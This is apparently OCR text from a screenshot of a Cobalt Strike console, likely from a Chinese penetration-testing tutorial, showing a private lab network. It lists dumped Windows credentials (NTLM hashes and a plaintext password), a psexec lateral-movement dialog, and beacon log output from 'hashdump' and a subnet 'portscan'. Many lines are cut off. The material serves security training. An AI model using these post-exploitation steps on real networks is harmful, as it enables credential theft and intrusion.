 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
address name 备注
192.168.12.1
192.168.12.5
192.168.12.6 WIN-J84MQH3KHI7
192.168.12.7 WIN-GME4RIRMBGJ
192.168.12.12
192.168.12.16 WIN-PHV3HDGMNN2
psexec
用户 密码 域 备
mysql 5eb4dd4a277574b6e6ed8236ded4c70b WIN-J84MQH3KHI7
e5b4a67e-9400-4b2a-85fb-4894d82c4710
www 0200cf82002c5df87cbcfbbccf68048a WIN-J84MQH3KHI7
Guest 31d6cfe0d16ae931b73c59d7e0c089c0 WIN-PHV3HDGMNN2
Guest 31d6cfe0d16ae931b73c59d7e0c089c0 WIN-J84MQH3KHI7
Administrator sy@123 WIN-J84MQH3KHI7
Administrator 6d45debf62cca7840fbead6894ea180f WIN-PHV3HDGMNN2
Guest 31d6cfe0d16ae931b73c59d7e0c089c0 WIN-GME4RIRMBGJ
Administrator 6d45debf62cca7840fbead6894ea180f WIN-GME4RIRMBGJ
Administrator 6d45debf62cca7840fbead6894ea180f WIN-J84MQH3KHI7
Administrator sy@123 WIN-PHV3HDGMNN2
Administrator sy@123 WIN-GME4RIRMBGJ
奇安信攻防社区
87%
用户: Administrator
密码: sy@123
域: WIN-PHV3HDGMNN2
监听器: test ...
会话: Administrator * via 192.168.12.16@5616 ...
使用会话的当前访问令牌（access token）
运行 帮助
事件日志 X Beacon 192.168.12.16@
[+] host called home, sent:
[+] received password hashes:
Administrator:500:aad3b435b5140
Guest:501:aad3b435b51404eeaad3b
guest1:1001:aad3b435b51404eeaad
beacon> hashdump
[*] Tasked beacon to dump hashe
[+] host called home, sent: 825
[+] received password hashes:
Administrator:500:aad3b435b5140
Guest:501:aad3b435b51404eeaad3b
guest1:1001:aad3b435b51404eeaad
beacon> portscan 192.168.12.0-1
[*] Tasked beacon to scan ports
[+] host called home, sent: 937
[+] received output:
(ICMP) Target '192.168.12.1' is
(ICMP) Target '192.168.12.5' is
(ICMP) Target '192.168.12.7' is
(ICMP) Target '192.168.12.16' i
[+] received output:
192.168.12.7:445 (platform: 500 version: 6.1 name: WIN-GME4RIRMBGJ domain: WORKGROUP)
192.168.12.16:445 (platform: 500 version: 6.1 name: WIN-PHV3HDGMNN2 domain: WORKGROUP)
Scanner module is complete